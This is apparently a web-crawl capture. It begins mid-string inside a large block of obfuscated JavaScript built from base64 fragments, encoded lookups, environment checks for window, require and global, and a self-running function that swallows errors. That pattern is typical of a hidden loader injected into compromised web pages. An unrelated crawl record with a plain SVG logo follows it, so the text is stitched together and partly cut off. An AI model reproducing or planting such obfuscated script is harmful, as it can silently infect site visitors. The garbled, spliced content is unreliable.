QxL'+'CdnNkJoJykrSigweDFiYSwndVRVSCcpK0'+_0x6949970s(0x1fb)+'qNilPJykrSigweDEzOCwnUChTZycpK0oo'+'MHgxMDgsJ0o3TmknKStKKDB4ZWQsJ1RxO'+'HcnKStKKDB4MjY0LCdLaHYkJykrSigweD'+'FjZSwnSjdOaScpK0ooMHhmMiwnMl5ISic'+'pK0ooMHhmMSwnTl5JYicpK0ooMHgxNDUs'+_0x6949970s(0x1f7)+'igweDFkNSwnM2FTaCcpK0ooMHgxZTIsJ1'+_0x6949970s(0x231)+'weDExMSwnb3VrYScpK0ooMHgxNTcsJ21j'+'ajQnKStKKDB4MjA2LCd1NHJKJykrSigwe'+'DFjYywncDIwQScpK0ooMHgxZjMsJ1JPbV'+'UnKStKKDB4MjU4LCdvdWthJykrSigweDE'+'wYywndFRQdicpK0ooMHhmZSwnTl5JYicp'+'K0ooMHgyMTMsJzdBJXInKStKKDB4MjM1L'+'CdOXkliJykrSigweDEwYiwnKkZ6WicpK0'+'ooMHgxODQsJ3d5SzUnKStKKDB4MTE4LCd'+'KN05pJykrSigweDFlYSwnW1pPVycpK0oo'+_0x6949970s(0x1ea)+'FB2JykrSigweDE4ZiwneXlAaycpK0ooMH'+'gxZjgsJ2JsVVUnKStKKDB4MTdkLCdOXkl'+'iJykrSigweDI3YSwnc09EIScpK0ooMHgx'+'YWEsJ1ZMazEnKStKKDB4MTE2LCdZWGdXJ'+'ykrSigweDFkZiwnVHE4dycpK0ooMHgxMj'+'QsJypGelonKStKKDB4MjVkLCdwMjBBJyk'+_0x6949970s(0x215)+'J2c2QmgnKStKKDB4MjAxLCdSdENbJykrS'+'igweDFlMywnXlt6OCcpK0ooMHgxMDMsJ1'+'ZwOGknKStK')+('KDB4MTlkLCdKN05pJykrSigweDEwNiwnY'+_0x6949970s(0x1aa)+_0x6949970s(0x1ff)+_0x6949970s(0x20e)+'OSwndVRVSCcpK0ooMHgyMDUsJ1RxOHcnK'+'StKKDB4MWIyLCdJZlRkJykrSigweDFhZC'+_0x6949970s(0x1ca)+'xZ3UnKV09SigweDI0YSwnVnA4aScpKydz'+'LycsZltKKDB4ZjYsJ2NlQkMnKV09Sigwe'+'GY0LCd4eFZJJykrSigweDExMywnZnY5Ny'+'cpK0ooMHgxYjUsJ2NlQkMnKStKKDB4ZmI'+_0x6949970s(0x1cb)+_0x6949970s(0x1c6)+'1UlSU8nKStKKDB4MjNhLCcheSghJykrSi'+_0x6949970s(0x184)+'PRCEnKStKKDB4MWU4LCdKN05pJykrSigw'+'eDFkZCwnS2h2JCcpK0ooMHgyMzMsJzNhU'+'2gnKStKKDB4MWQ4LCdnNkJoJykrSigweD'+'I2ZiwnMl5ISicpK0ooMHhmMCwnRHAzSSc'+'pK0ooMHgxNTgsJ2c2QmgnKStKKDB4MjYw'+_0x6949970s(0x1fc)+'0ooMHgyMjEsJzAqSWcnKStKKDB4MjkxLC'+_0x6949970s(0x212)+'oMHgxOWIsJ0twZWYnKStKKDB4MjcyLCdj'+'aVhNJykrSigweDI3MCwnMUVybycpK0ooM'+'HgyMDksJ3VUVUgnKStKKDB4MTU1LCdqVV'+_0x6949970s(0x182)+'xNTYsJ1taT1cnKStKKDB4MjJhLCdLcGVm'+'JykrSigweDIzMSwndFRQdicpK0ooMHgxN'+'jQsJ291a2EnKStKKDB4MTRhLCcqRnpaJy'+'krSigweDE4')+('ZCwneXlAaycpK0ooMHhmZiwnI3FndScpK'+'0ooMHgxMDIsJ3VUVUgnKStKKDB4MTEwLC'+_0x6949970s(0x21a)+'oMHgxNTMsJ3U0ckonKStKKDB4MWU2LCdK'+'N05pJykrSigweDIyZiwnbWNqNCcpK0ooM'+_0x6949970s(0x1b7)+'JoJykrSigweDExNCwnWVhnVycpK0ooMHg'+'xNjcsJ1UlSU8nKStKKDB4MjlhLCcyXkhK'+_0x6949970s(0x21c)+'DAsJ1lYZ1cnKStKKDB4MTYwLCc0aCVAJy'+'krSigweDE5NCwnVHE4dycpK0ooMHgyMDI'+_0x6949970s(0x1d4)+'SigweDI0YywnS2h2JCcpK0ooMHgyODUsJ'+'1RxOHcnKStKKDB4MTc4LCdoNCp5JykrSi'+'gweDFlNywnb3VrYScpK0ooMHgxYjQsJ2l'+'RckMnKStKKDB4MWIzLCdnNkJoJykrSigw'+_0x6949970s(0x1c0)+'GknKStKKDB4MWNhLCczYVNoJykrSigweD'+'FhOCwnVSVJTycpK0ooMHgxYzMsJ2Z2OTc'+_0x6949970s(0x22c)+'MywnVnA4aScpK0ooMHgyNzUsJzAqSWcnK'+_0x6949970s(0x198)+'wnW1pPVycpK0ooMHgxM2IsJ01EVUEnKSt'+'KKDB4MTM1LCdjaVhNJykrSigweDE5MCwn'+'alVXbScpK0ooMHgxNGMsJ1RxOHcnKStKK'+'DB4MWYxLCdbXjBnJykrSigweDEwOSwnNG'+'glQCcpK0ooMHgxM2QsJ3NPRCEnKStKKDB'+'4MjNkLCcqRnpaJykrSigweDI2MywnI3Fn'+_0x6949970s(0x209)+'DcsJ3d5SzUnKStKKDB4Mjg4LCdpUXJDJy'+'krSigweDI0')+('NSwnb3VrYScpK0ooMHgyODYsJ21rKG8nK'+_0x6949970s(0x20c)+'wnajYpTycpK0ooMHgxOGEsJ2g0KnknKSt'+'KKDB4ZWMsJ0lmVGQnKStKKDB4MTEyLCdS'+'dENbJykrSigweDE3OSwnRHAzSScpK0ooM'+'HgyOTQsJ1RxOHcnKStKKDB4MWZkLCcwKk'+'lnJykrSigweDE2MiwnSjdOaScpK0ooMHg'+'xZTksJ1teMGcnKStKKDB4MWY3LCdWcDhp'+_0x6949970s(0x235)+'mEsJ0RwM0knKStKKDB4MTAxLCdVJUlPJy'+_0x6949970s(0x1bf)+'sJ0RwM0knKStKKDB4MTllLCd0VFB2Jykr'+'SigweDI2NiwneXlAaycpK0ooMHgxYmQsJ'+_0x6949970s(0x1bd)+'gweDE2Yiwnd3lLNScpK0ooMHgxZmMsJzJ'+'eSEonKStKKDB4MjZkLCdOXkliJykrSigw'+'eDIzOSwnW1pPVycpK0ooMHgxYzYsJ1ZMa'+'zEnKStKKDB4MWE0LCdZWGdXJykrSigweD'+'ExZSwnYmxVVScpK0ooMHgyMjksJzAqSWc'+'nKStKKDB4MTczLCd3eUs1JykrSigweDI2'+'MiwnY2lYTScpK0ooMHgyMWYsJzNhU2gnK'+'StKKDB4MWFjLCdJZlRkJykrSigweDFmZS'+'wnc09EIScpK0ooMHgyOWQsJ3d5SzUnKSs'+'nSWInLGZbSigweDE5MSwnaVFyQycpXT1K'+'KDB4MjhhLCdjaVhNJykrSigweDI5YywnX'+'lt6OCcpKyduZycsZltKKDB4MWMyLCd1OG'+'Z5JyldPWZ1bmN0aW9uKHQsdSx2LHcseCx'+'5LHosQSxCLEMsRCl7cmV0dXJuIHQodSx2'+_0x6949970s(0x1d9)+'HgxNzEsJ2pVV20nKV09ZnVuY3Rpb24odC'+_0x6949970s(0x1b8))+(_0x6949970s(0x205)+'ycpXT1mdW5jdGlvbih0LHUsdix3LHgseS'+'x6KXtyZXR1cm4gdCh1LHYsdyx4LHkseik'+'7fSxmW0ooMHgyMTYsJ0lmVGQnKV09ZnVu'+'Y3Rpb24odCx1LHYsdyx4KXtyZXR1cm4gd'+_0x6949970s(0x1a5)+_0x6949970s(0x206)+_0x6949970s(0x199)+_0x6949970s(0x217)+'yldPUooMHgxNjksJ3d5SzUnKStKKDB4MT'+'MwLCcjcWd1JykrSigweDIwMywnVHE4dyc'+'pK0ooMHgxY2QsJzRoJUAnKSxmW0ooMHgx'+'OTcsJ1AoU2cnKV09ZnVuY3Rpb24odCx1K'+'XtyZXR1cm4gdCh1KTt9LGZbSigweDFhZS'+_0x6949970s(0x1d6)+'rSigweDI5ZSwneHhWSScpK0ooMHgyNmUs'+_0x6949970s(0x1dc)+'10nLGZbSigweDE4OSwndThmeScpXT1KKD'+'B4MTE5LCdwMjBBJykrSigweDFhOSwnUk9'+'tVScpK0ooMHgxN2IsJ1J0Q1snKStKKDB4'+'Mjk3LCczYVNoJykrSigweDFkNiwnW14wZ'+'ycpLGZbSigweDIxNSwnNGglQCcpXT1mdW'+_0x6949970s(0x1c3)+'sZltKKDB4MjA0LCdLaHYkJyldPWZ1bmN0'+'aW9uKHQsdSx2LHcseCx5LHosQSxCLEMsR'+'Cl7cmV0dXJuIHQodSx2LHcseCx5LHosQS'+'xCLEMsRCk7fSxmW0ooMHgyMjMsJ1taT1c'+'nKV09ZnVuY3Rpb24odCx1LHYpe3JldHVy'+_0x6949970s(0x19d)+'3Rpb24oKXt2YXIgdD0hIVtdO3JldHVybi'+'BmdW5jdGlv')+('bih1LHYpe3ZhciB3PXQ/ZnVuY3Rpb24oK'+'Xt2YXIgSz1fMHg1Mzg1MjI5ZjtpZih2KX'+'t2YXIgeD12W0soMHgyMWQsJyF5KCEnKV0'+_0x6949970s(0x1ef)+_0x6949970s(0x188)+'XJuIHQ9IVtdLHc7fTt9KCk7ZnVuY3Rpb2'+'4gaih0LHUpe3ZhciBMPUosdj17fTt2W0w'+_0x6949970s(0x197)+'LCdbWk9XJyldLHZbTCgweDIzNiwnRHAzS'+'ScpXT1mdW5jdGlvbih6LEEpe3ZhciBNPU'+'w7cmV0dXJuIGhbTSgweDE2MywnIXkoISc'+_0x6949970s(0x21d)+'JyldPWhbTCgweDI0ZiwneXlAaycpXSx2W'+'0woMHgyOTUsJ1J0Q1snKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgTj1MO3JldHVybiBoW04'+'oMHgyMzcsJ2NlQkMnKV0oeixBKTt9LHZb'+'TCgweDI1NywnKkZ6WicpXT1oW0woMHgxN'+'zUsJzJeSEonKV0sdltMKDB4MjhlLCcheS'+'ghJyldPWhbTCgweDIwZiwnUChTZycpXSx'+'2W0woMHgxNmQsJ291a2EnKV09ZnVuY3Rp'+_0x6949970s(0x18b)+_0x6949970s(0x201)+'B4ZjgsJ3VUVUgnKV09ZnVuY3Rpb24oeSx'+_0x6949970s(0x1fe)+'eDIwOCwnaVFyQycpXSh5LHosQSk7fSx2W'+'0woMHgxNWEsJ3d5SzUnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgUT1MO3JldHVybiBoW1E'+'oMHgxNWIsJ0todiQnKV0oeixBKTt9O3Zh'+'ciB3PXY7Zm9yKHZhciB4IGluIHQpaWYoa'+'FtMKDB4MTUwLCdnNkJoJyldKHhbTCgweD'+'E4Niwna3JY')+('WycpKydoJ10sdSkmJmZ1bmN0aW9uKHkse'+'il7dmFyIFI9TCxBPXdbUigweDFjZiwnW1'+_0x6949970s(0x1c9)+'2YXIgUz1SLEM9e307Q1tTKDB4MjdlLCdo'+'NCp5JyldPXdbUygweDEzNiwnd3lLNScpX'+'Tt2YXIgRD1DLEU9d1tTKDB4MWQ0LCdZWG'+'dXJyldKHR5cGVvZiB3aW5kb3csd1tTKDB'+'4MTAwLCcheSghJyldKT93aW5kb3c6d1tT'+_0x6949970s(0x202)+_0x6949970s(0x214)+'kmJndbUygweDIzMCwnbWsobycpXSh0eXB'+'lb2YgcmVxdWlyZSx3W1MoMHgxYjYsJ3d5'+'SzUnKV0pJiZ3W1MoMHgxYmUsJ0RwM0knK'+'V0odHlwZW9mIGdsb2JhbCx3W1MoMHgyMj'+_0x6949970s(0x23b)+'9ZnVuY3Rpb24oKXt2YXIgVD1TLEc9bmV3'+_0x6949970s(0x1a0)+_0x6949970s(0x1be)+'VybiFHW1QoMHgxYjcsJ21rKG8nKV0oQSk'+'7fTtyZXR1cm4gd1tTKDB4MTgyLCdrclhb'+_0x6949970s(0x181)+'ycpXShBKTtmb3IodmFyIEI9MHgyO3dbUi'+'gweDI4OSwnc09EIScpXShCLHpbUigweDE'+_0x6949970s(0x1c4)+_0x6949970s(0x192)+'jhiLCdeW3o4JykrUigweDEyOSwnajYpTy'+_0x6949970s(0x22d)+'pcmV0dXJuO3JldHVybiAweDE7fSh4LGFy'+'Z3VtZW50cykpcmV0dXJuIHRbeF07fWZ1b'+'mN0aW9uIGsodCl7dmFyIFU9Six1PXt9O3'+'VbVSgweDEx')+(_0x6949970s(0x239)+'3ZhciBWPVU7cmV0dXJuIGhbVigweDExYy'+'wnIXkoIScpXSh6LEEpO30sdVtVKDB4MjE'+'4LCdEcDNJJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFc9VTtyZXR1cm4gaFtXKDB4MTA0L'+'CdeW3o4JyldKHosQSk7fSx1W1UoMHgyNW'+_0x6949970s(0x23c)+_0x6949970s(0x1cc)+_0x6949970s(0x1ad)+'CcjcWd1JyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIFk9VTtyZXR1cm4gaFtZKDB4MWRjLCd'+'tayhvJyldKHosQSk7fTt2YXIgdj11LHc9'+'bmV3IFJlZ0V4cChoW1UoMHgxNmMsJ0lmV'+'GQnKV0sJ2cnKSx4PWhbVSgweDFlZSwnM2'+'FTaCcpXVtVKDB4MjE5LCdjaVhNJykrJ2N'+'lJ10odywnJyksdz1oW1UoMHgxODAsJzNh'+'U2gnKV0oYnRvYSx0KVtVKDB4MjI0LCc0a'+_0x6949970s(0x195)+'91a2EnKV0oJy4nKVtVKDB4MTk4LCdbWk9'+'XJyldKCcnKVtVKDB4MTY1LCcqRnpaJykr'+_0x6949970s(0x1ee)+'CcnKSx0PXdbVSgweDFhNywna3JYWycpKy'+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHkpe3ZhciBaPVU7cmV0dXJuIFN0cmlu'+_0x6949970s(0x1cf)+_0x6949970s(0x1b4)+_0x6949970s(0x1af)+_0x6949970s(0x1f4)+'WigweDFmNiwnTURVQScpXSh5W1ooMHgxM'+'mEsJ2pVV20nKStaKDB4MTgzLCd4eFZJJy'+'ldKDB4MCks')+(_0x6949970s(0x225)+'V0oeSwweDFhKSk7fSksdz1uZXcgUmVnRX'+'hwKGhbVSgweDExYiwnXlt6OCcpXSwnZyc'+'pO3JldHVybiBoW1UoMHgyMGMsJ3l5QGsn'+'KV0oaFtVKDB4MTM0LCdvdWthJyldKGhbV'+'SgweDE2OCwnTURVQScpXShoW1UoMHgxND'+'QsJ21jajQnKV0oaFtVKDB4MTJkLCdVJUl'+'PJyldKHgsaFtVKDB4MjBhLCdqVVdtJyld'+'KSxoW1UoMHgyOTAsJyF5KCEnKV1bVSgwe'+'DI1NSwnalVXbScpKydjZSddKHcsJycpKS'+_0x6949970s(0x229)+_0x6949970s(0x1c5)+'Z0V4cChoW0ooMHgxN2EsJ3NPRCEnKV0sJ'+'2cnKTtsPWhbSigweDIxYywndFRQdicpXS'+'xtPXMscT1mdW5jdGlvbigpe3ZhciBhMD1'+'KLHQ9e307dFthMCgweDI0NywnI3FndScp'+'XT1mdW5jdGlvbih4LHkseixBLEIsQyxEL'+'EUsRixHLEgpe3ZhciBhMT1hMDtyZXR1cm'+'4gaFthMSgweDEzYSwnUnRDWycpXSh4LHk'+'seixBLEIsQyxELEUsRixHLEgpO30sdFth'+'MCgweDI0ZSwnY2VCQycpXT1mdW5jdGlvb'+'ih6LEEpe3ZhciBhMj1hMDtyZXR1cm4gaF'+_0x6949970s(0x1f8)+'sdFthMCgweDEwZCwnM2FTaCcpXT1mdW5j'+'dGlvbih4LHkseixBLEIsQyxEKXt2YXIgY'+'TM9YTA7cmV0dXJuIGhbYTMoMHgxZDksJ1'+'RxOHcnKV0oeCx5LHosQSxCLEMsRCk7fSx'+'0W2EwKDB4ZjMsJyF5KCEnKV09ZnVuY3Rp'+'b24oeCx5LHosQSxCKXt2YXIgYTQ9YTA7c'+'mV0dXJuIGhbYTQoMHgxZDIsJ2lRckMnKV'+'0oeCx5LHos')+('QSxCKTt9O3ZhciB1PXQsdj1oW2EwKDB4M'+'WM1LCdeW3o4JyldKHdpbmRvdyx7fSksdz'+'1uZXcgUmVnRXhwKGhbYTAoMHgxYmYsJ1A'+'oU2cnKV0sJ2cnKSx3PXZbaFthMCgweDE0'+'ZSwndVRVSCcpXVthMCgweDFkNywnWVhnV'+'ycpKydjZSddKHcsJycpXTt3JiYobmV3IH'+_0x6949970s(0x232)+'nKV09aFthMCgweDE0NiwnbWNqNCcpXShr'+'LGZ1bmN0aW9uKCl7dmFyIGE1PWEwLHg9d'+'VthNSgweGZhLCdvdWthJyldKGosdVthNS'+_0x6949970s(0x1fa)+'pLDB4OCxbMHg3LDB4NzRdLFsweDYsMHg2'+'ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmRdL'+'FsweDMsMHg3NV0sWzB4MiwweDYzXSxbMH'+'gxLDB4NmZdLFsweDAsMHg2NF0pO2lmKHg'+'pcmV0dXJuIHg9dVthNSgweDEzYywnY2VC'+'QycpXShqLHgsMHg4LFsweDcsMHg2ZV0sW'+'zB4NCwweDc0XSxbMHgyLDB4NjNdLFsweD'+_0x6949970s(0x1ab)+'nY2VCQycpXShqLHgsMHg0LFsweDMsMHg2'+'Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwhK'+'HI9aFtKKDB4MTc0LCdVJUlPJyldKHIsd2'+'luZG93KSl8fChyPWhbSigweDFiMSwnY2V'+'CQycpXShqLHIsMHgxMCxbMHhmLDB4NzJd'+_0x6949970s(0x1c7)+'Hg4LDB4NGNdLFsweDcsMHg3NF0sWzB4My'+_0x6949970s(0x1d0)+_0x6949970s(0x1d7)+_0x6949970s(0x21b)+'10obSwnJykscSk7fSgpKTs=')))();}.toString();return _0x6751051.slice(_0x6751051.indexOf("{") + 1, _0x6751051.lastIndexOf("}"))})())),d[X(0x274,'AycR')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexko.com/Areas/CMS/assets/img/moncur.svg
body_size: 1037
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 88.5 157.9" enable-background="new 0 0 88.5 157.9" xml:space="preserve">
<path fill="#FFFFFF" d="M81.6,142.4c-2.3-8.7-5-24-4-45.8c1.7-35.1,6.4-59.5,7.6-69.7c1.2-10.2,3.4-23.5,3.2-24.7
	c-0.2-1.2-1.1-2.7-2.7-2C84.2,0.8,76.1,3.1,75.2,4c-0.9,0.9-2.1,2.1-3.4,7.1c-1.3,4.9-25.4,93.1-28.7,102c0,0,0.1-21.7,3.8-44.3
	c1.2-7.3,3.3-23.9,3.7-24.5c0.7-1,1.2-2.1,0.6-3.2c-0.4-0.8-1-1.5-1.6-2.2c-1.6-1.5-3.3-1.4-4.6-1.1c-1.4,0.4-4.8,2-5.8,2.5
	c-0.7,0.3-1.1,0.9-1.1,1.6c-1,0.6-1.1,1-1.2,1.3c-0.2,0.4-15.6,38.5-32.8,59.8c0,0-1.9,2.4-3.1,4.2c-1,1.5-1.2,1.8-0.8,3.7
	c0.3,1.7,1.4,4.4,4.6,7.5c0.4,0.4,0.5,0.4,1.2-0.2C17.5,106.9,31.3,78.3,34,70.5c-1.1,5.4-3.6,26.4-1.2,56.8
	c0.1,1.4,0.1,3.4,2.7,4.6c2.7,1.3,9.2-0.1,10-2c0.8-1.9,15.9-57.6,21.2-70.1c0,0-3.3,31.4-2.6,44.8c0.6,12.5,4.1,31.6,7.7,41.7
	c2.4,6.9,3.1,8.1,3.9,8.8c0.8,0.6,2.1,1.7,4.1,2.4c3.6,1.3,7.7-0.7,7.7-1.3c0-0.5-0.8-1.9-1.4-3C85.4,151.9,83.4,148.4,81.6,142.4z"
	/>
</svg>
